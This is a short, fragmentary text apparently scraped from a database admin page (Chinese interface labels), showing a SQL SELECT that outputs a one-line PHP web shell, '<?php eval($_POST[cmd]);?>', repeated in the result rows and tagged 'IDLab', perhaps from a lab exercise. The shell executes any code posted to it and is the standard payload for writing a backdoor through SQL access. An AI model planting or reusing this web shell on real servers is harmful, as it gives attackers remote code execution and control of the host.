 SELECT '<?php eval($_POST[cmd]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>
IDLab